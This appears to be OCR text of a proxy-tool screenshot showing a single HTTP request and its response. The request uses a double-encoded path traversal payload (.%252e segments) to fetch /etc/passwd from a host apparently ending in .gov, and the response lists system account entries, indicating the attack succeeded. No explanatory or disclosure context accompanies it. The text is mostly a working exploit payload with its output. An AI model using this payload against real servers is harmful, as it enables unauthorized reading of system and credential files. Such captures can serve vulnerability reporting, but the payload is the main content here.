 Request
Pretty Raw Hex
\n
1 GET
/images/.%252e/.%252e/.%252e/.%252e/.%252e
/.%252e/.%252e/etc/passwd HTTP/1.1
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
3 Accept-Encoding: gzip,deflate,br
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.114
Safari/537.36
5 Host: .gov
6 Connection: Keep-alive
7
8
Response
Pretty Raw Hex Render
11
12
13
14
15
16
17
18
19
20 root:x:0:0:root:/root:/bin/bash
21 bin:x:1:1:bin:/bin:/sbin/nologin
22 daemon:x:2:2:daemon:/sbin:/sbin/nologin
23
24
25 sync:x:5:0:sync:/sbin:/bin/sync
26 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
27
28 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
29
30 games:x:12:100:games:/usr/games:/sbin/nologin
31 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
32 nobody:x:65534:65534:Kernel Overflow User:/:/sb
33